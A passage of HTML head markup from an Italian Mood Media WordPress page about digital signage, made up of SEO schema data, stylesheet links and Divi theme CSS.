Media","url":"https://moodmedia.com/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/it/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d","name":"Brad Bond","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6674de3daef3ee4922ab97ff2a1a95c1d092443e6429ddaefc6f7733cf14e99c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6674de3daef3ee4922ab97ff2a1a95c1d092443e6429ddaefc6f7733cf14e99c?s=96&d=mm&r=g","caption":"Brad Bond"},"sameAs":["https://moodmedia.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Fblog-it%2Fobiettivo-del-settore%2Fhow-does-digital-signage-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Fblog-it%2Fobiettivo-del-settore%2Fhow-does-digital-signage-work%2F&#038;format=xml" />
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/693359d40ab4.style.min.css"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax 